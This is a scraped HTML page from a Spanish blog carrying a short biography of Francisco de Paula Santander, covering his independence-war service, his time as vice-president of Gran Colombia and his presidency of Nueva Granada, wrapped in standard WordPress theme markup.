url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"964607ac-5c08-4af8-bea9-e6c213c336ba","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a1291647-83d9-446c-bddd-fb00eba02491","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"0ce54df7-2687-47bd-9ab9-172de12e0f92","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"28cbbb64-2705-4f33-8858-6bed91ff2bd9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"d5c052aa-505e-4ed8-b708-f67c83ab487e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1af8ee4e-bf61-4b26-b9ea-d3e5b871759a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"529a5915-db08-4216-befb-9ab11e1aa178","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2ce3272a-1fda-4d36-801d-cd54caa7f5a8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"537c7d9c-8b33-42c9-8351-caff0f888cf2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"269ec563-7e51-473d-b138-4cda51ff678f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"e7ddeea5-a9fd-4c5f-a608-7c24c962be8e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"44f78a19-28e5-4470-a465-169ef2791a4c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6200c7ad-6d31-4c63-8aef-b2f054f76f27","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"524bd4c7-c5b8-4b98-9537-5c464d10a8a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"d18fdbcd-38a1-4217-929f-e85d4b79ca19","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"25ecd959-dca6-4a9c-8406-7935c065337f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"66c9ae77-d7cb-45b7-89f9-67b5f4fd1818","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"e6a9a68c-93fc-469e-bf73-018fb5058bad","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"fa808d15-6e58-46ee-b410-089f1b2ceb71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"ab35539e-34fb-42c5-86d5-819dd235d097","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15897 single-format-standard wp-theme-Newsmag biografia-resumida-de-francisco-de-paula-santander global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d3b7b2bfbaa7bb93b2a1bfb6b0bca3a1bcb7a6b0b0babcbdb6a0fdb0bcbe" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 5
-->
<div  class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3b5f5a57524f537b5a49575e58544b49545f4e58585254555e4815585456" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_477 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div  class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15897" class="post-15897 post type-post status-publish format-standard hentry category-general tag-biografia tag-biografia-de-francisco-de-paula-santander" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en General" class="entry-crumb" href="https://www.blogistar.com/category/general/">General</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biografía Resumida de Francisco de Paula Santander</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/general/">General</a></li></ul>
            <header>
                <h1 class="entry-title">Biografía Resumida de Francisco de Paula Santander</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15897">2875</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>Francisco de Paula Santander </strong>también conocido como El Hombre de las leyes y el Organizador de la Victoria fue un militar, político y estadista colombiano, <strong>célebre por su participación en el proceso de independencia respecto del Imperio español</strong>.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="25187" data-permalink="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/francisco-de-paula-santander2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2018/07/francisco-de-paula-santander2-e1710264487409.webp" data-orig-size="500,334" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="francisco de paula santander2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2018/07/francisco-de-paula-santander2-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2018/07/francisco-de-paula-santander2-e1710264487409.webp" class="aligncenter size-full wp-image-25187" src="https://www.blogistar.com/wp-content/uploads/2018/07/francisco-de-paula-santander2-e1710264487409.webp" alt="Francisco de Paula Santande" width="500" height="334" />
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<h3>Biografía</h3>
<p><strong>Francisco José de Paula Santander Omaña</strong> nació en Villa del Rosario de Cúcuta, el 2 de abril de 1792.</p>
<p>En 1805 viajó a <a href="https://www.blogitravel.com/category/colombia/bogota-colombia/">Bogotá</a> a estudiar en el Colegio Mayor de San Bartolomé.</p>
<p>En 1808 obtuvo el grado de Bachiller en Filosofía.</p>
<p>Estudió Derecho en la Universidad Santo Tomás, casi al culminar sus estudios lo sorprendió la Guerra de Independencia.</p>
<h3>Prócer de la Independencia</h3>
<p><em>Ingresó como recluta voluntario en las filas patrióticas</em> y ascendió a Subteniente Abanderado del Batallón de Infantería de Guardias Nacionales, el famoso Batallón 5º de la Unión.</p>
<p>Santander <strong>participó en la guerra que se libró contra las fuerzas centralistas</strong> en 1813. Fue herido y hecho prisionero durante el asedio a Bogotá por las fuerzas centralistas.</p>
<p>Posteriormente fue liberado y <strong>enviado a servir en la campaña del general Simón Bolívar</strong>. Por ese entonces ascendió a Sargento Mayor. Bolívar le encomendó la defensa de los valles de Cúcuta, y recuperó además parte de <a href="https://www.blogitravel.com/category/venezuela/">Venezuela</a>, y fue ascendido a Sargento Mayor General, y en 1814 Coronel.</p>
<p>En 1816 participó en el repliegue del ejército libertador en los llanos. <strong>Fue uno de los principales organizadores de la campaña de resistencia contra la reconquista española</strong>, que dio la libertad definitiva a la Nueva Granada.</p>
<p>En 1818 es ascendido a General de Brigada, y en 1819 <em>intervino en las concluyentes batallas del Pantano de Vargas y de Boyacá</em>.</p>
<p>Conseguida la independencia, Santander <strong>fue elegido Vicepresidente del Estado de Cundinamarca</strong>.</p>
<p>En 1821 <strong>fue elegido Vicepresidente de la Gran Colombia</strong>, cargo que ejerció hasta 1926, para después ser reelegido hasta 1828.</p><!--CusAds0-->
<p>Santander promulgaba por un Estado federal, en el que el poder del presidente y los militares tuviera límites, mientras que Bolívar defendía la idea de un Estado unitario donde el poder estaría al mando de un presidente vitalicio. Por tal motivo hubieron tensiones entre ambos.</p><!--CusAds0-->
<p><em>Santander fue acusado de traición</em>. Fue degradado, expulsado deshonrosamente y condenado a morir fusilado por la espalda; pero se le perdonó la vida y fue desterrado.</p>
<p>Tras la firma de la constitución de 1832, le fue ofrecida a Santander la presidencia de la república de forma interina. Así mismo, el general fue restituido en sus honores y rangos militares, de los cuales había sido despojado cuando fue condenado al destierro. Su mandado interino finalizó en 1833, pero <strong>fue elegido como Presidente de Nueva Granada</strong>, cargo que ocupó hasta 1837.</p>
<h3>Presidencia</h3>
<p>Durante su gobierno <strong>ejerció una política de carácter liberal</strong>.</p>
<p><strong>Intervino fuertemente en las reformas a la hacienda y la educación</strong>, y desarrolló y fortaleció las relaciones diplomáticas del nuevo país.</p>
<p><em>Santander construyó el primer sistema de educación pública de <a href="https://www.blogitravel.com/category/colombia/">Colombia</a></em> al impulsar la creación de escuelas, universidades y centros culturales.</p>
<p>El gobierno de Santander fue el primero en empezar a desmontar la estructura fiscal de la Colonia, al <em>eliminar los impuestos de alcabala y los derechos de explotación</em>. Promovió además el cultivo y exportación del tabaco, café y algodón.</p>
<p>También <em>estableció la uniformidad de la moneda y derogó la primera ley que reglamentó la jubilación de los empleados públicos</em>.</p>
<p>Durante el mandato de Santander se estimuló la marina mercante, <em>se firmó el primer tratado de amistad con el también naciente gobierno de Venezuela (1833) y se logró el reconocimiento de la Santa Sede</em>, convirtiéndose la Nueva Granada en la primera nación de Hispanoamérica en lograr tal reconocimiento. También obtuvo el reconocimiento de Colombia por Gran Bretaña y <a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos</a>.</p>
<p>Al finalizar su mandato se convirtió en senador y presidente del Congreso de Nueva Granada y líder de la oposición.</p>
<h3>Muerte</h3>
<p>Francisco Paula Santander falleció en Santa Fe de Bogotá, el 6 de mayo de 1840, a causa de cálculos biliares. Sus restos reposan en el Cementerio Central de Bogotá.</p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15897"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15897"
				>
				<span id="sharing-facebook-15897" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15897"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15897"
				>
				<span id="sharing-twitter-15897" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-15897"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-15897"
				>
				<span id="sharing-whatsapp-15897" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-15897"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-15897"
				>
				<span id="sharing-pinterest-15897" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-15897" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-15897" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f910386b69" data-email-share-track-url="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=email">
				<span id="sharing-email-15897" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-15897"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-15897"
				>
